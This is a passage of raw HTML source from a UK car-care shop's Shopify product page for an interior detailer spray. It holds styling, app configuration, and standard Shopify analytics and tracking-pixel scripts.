            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/base.css?v=120690766529421365171768485197" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/component-predictive-search.css?v=76514217051199997821764113250"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56176;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"15":{"37":"color","38":"Checkout safely using your preferred payment method","63":"2120bb","64":"mastercard,paypal,maestro,visa,american_express,shop_pay,klarna","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"10px 0px 20px 0px\"},\"textAlign\":{\"default\":\"center\"}}}}"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"15":{"38":{"en":"Checkout safely using your preferred payment method"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="33b51247d63235e21f510e64d697c949";window.vtlsLiquidData.shopInfo={id:13646237,domain:"www.ezcarcare.co.uk",shopifyDomain:"ez-car-care-uk.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["GBP"],moneyFormat:"\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e£{{amount}} GBP\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.product = {"id": 6836096663639,"available": true,"title": "Finito - Interior Detailer","handle": "finito-interior-cleaner","vendor": "EZ Car Care UK","type": "","tags": [],"description": "1","featured_image":{"src": "//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457","aspect_ratio": "1.0"},"collectionIds": [677436981627,678533235067,667599700347,667173912955,667986919803,669203136891,673136869755],"variants": [{"id": 40043099914327,"title": "500ml","option1": "500ml","option2": null,"option3": null,"price": 799,"compare_at_price": 1100,"available": true,"image":{"src": "//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457","alt": "Finito - Interior Detailer","aspect_ratio": 1.0},"featured_media_id":64077572702587,"is_preorderable":1},{"id": 40043099979863,"title": "5 Litres","option1": "5 Litres","option2": null,"option3": null,"price": 1799,"compare_at_price": 4800,"available": true,"image":{"src": "//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460","alt": "Finito - Interior Detailer","aspect_ratio": 1.0},"featured_media_id":64077573587323,"is_preorderable":0}],"options": [{"name": "Size"}],"metafields": {"reviews": {"rating_count": 93,"rating": 4.8}}};window.vtlsLiquidData.cacheKeys = [1757569799,1757569802,1757569799,1757569802,1757569799,1757569799,1757569799,1757569799 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"687": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]=".main-content";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]=".product-info";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["1"]["s"]=".product-form__submit";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]=".summary-item.add-to-cart .quantity-input";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]=[];documentInjectors["5"]["d"]["0"]["s"]=".header-inner .header-icons";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]=".product-variants.variant-swatch";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-587197b595124a8bab3b2832228eb470.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13646237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13646237,storefrontBaseUrl: "https://www.ezcarcare.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2048459131","configuration":"{\"accountID\":\"TqVP4a\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2036859259","configuration":"{\"pixelCode\":\"D3J3E8BC77U2JGU04FI0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1776779643","configuration":"{\"shopId\":\"ez-car-care-uk.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"902201723","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16950379247\\\",\\\"GT-5D93WWN\\\",\\\"AW-16920982626\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/Yly-CNbr564aEO-FyZI_\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/s2llCNzr564aEO-FyZI_\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/WbkXCNPr564aEO-FyZI_\\\",\\\"MC-F0QPDKB5QC\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/kEA7CM3r564aEO-FyZI_\\\",\\\"MC-F0QPDKB5QC\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/lfQHCNDr564aEO-FyZI_\\\",\\\"MC-F0QPDKB5QC\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/MIG7CN_r564aEO-FyZI_\\\",\\\"AW-16920982626\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-16950379247\\\/MBCyCNnr564aEO-FyZI_\\\",\\\"AW-16920982626\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158662743","configuration":"{\"pixel_id\":\"407671773267664\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146473339","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Pixel CC"},{"id":"197263739","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EZ Car Care UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"ez-car-care-uk.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.ezcarcare.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.99,"currencyCode":"GBP"},"product":{"title":"Finito - Interior Detailer","vendor":"EZ Car Care UK","id":"6836096663639","untranslatedTitle":"Finito - Interior Detailer","url":"\/products\/finito-interior-cleaner","type":""},"id":"40043099914327","image":{"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457"},"sku":"EZ-07427136940247","title":"500ml","untranslatedTitle":"500ml"},{"price":{"amount":17.99,"currencyCode":"GBP"},"product":{"title":"Finito - Interior Detailer","vendor":"EZ Car Care UK","id":"6836096663639","untranslatedTitle":"Finito - Interior Detailer","url":"\/products\/finito-interior-cleaner","type":""},"id":"40043099979863","image":{"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460"},"sku":"EZ-07427136940407","title":"5 Litres","untranslatedTitle":"5 Litres"}],"purchasingCompany":null},},"https://www.ezcarcare.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13646237","storefrontBaseUrl":"https:\/\/www.ezcarcare.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Finito - Interior Detailer\",\"vendor\":\"EZ Car Care UK\",\"id\":\"6836096663639\",\"untranslatedTitle\":\"Finito - Interior Detailer\",\"url\":\"\/products\/finito-interior-cleaner\",\"type\":\"\"},\"id\":\"40043099914327\",\"image\":{\"src\":\"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457\"},\"sku\":\"EZ-07427136940247\",\"title\":\"500ml\",\"untranslatedTitle\":\"500ml\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6836096663639,"gid":"gid:\/\/shopify\/Product\/6836096663639","vendor":"EZ Car Care UK","type":"","handle":"finito-interior-cleaner","variants":[{"id":40043099914327,"price":799,"name":"Finito - Interior Detailer - 500ml","public_title":"500ml","sku":"EZ-07427136940247"},{"id":40043099979863,"price":1799,"name":"Finito - Interior Detailer - 5 Litres","public_title":"5 Litres","sku":"EZ-07427136940407"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6836096663639,"requestId":"53b6ed7e-b559-41c1-9d28-f8760169d131-1769240006"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13646237,
      theme_id: 181204222331,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ezcarcare.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ezcarcare.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ezcarcare.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
